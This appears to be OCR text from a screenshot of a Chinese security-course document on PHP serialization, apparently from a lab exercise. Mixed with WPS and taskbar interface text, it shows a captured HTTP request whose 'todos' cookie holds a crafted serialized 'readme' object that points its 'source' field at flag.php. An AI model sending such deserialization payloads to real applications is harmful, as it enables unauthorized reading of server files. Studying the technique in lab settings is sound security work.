 WPS 文字
暗月制作
开始 插入 页面布局 引用 审阅 视图 章节 开发工具 特色功能
未登录
粘贴 复制 格式刷
Calibri 五号
AaBbCcD AaB AaBb(
正文 标题 1 标题 2 新样式 文字工具 查找替换
序列化_tostring.doc
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
cookie:
todos=e2d4f7dcc43ee1db7f69e76303d0105ca%3a1%3a{i%3a0%3bO%3a6%3a"readme"%
3a1%3a{s%3a6%3a"source"%3bs%3a8%3a"flag.php"%3b}}
页码: 5 页面: 5/5 节: 1/1 行: 8 列: 1 字数: 13/585 拼写检查 兼容模式
90 %
序列化 在线字符串... www.test1... Burp Suite... 序列化_tos... Mozilla Fir... C:\Windo... *无标题 - ...
中 0:57:11
2020/5/12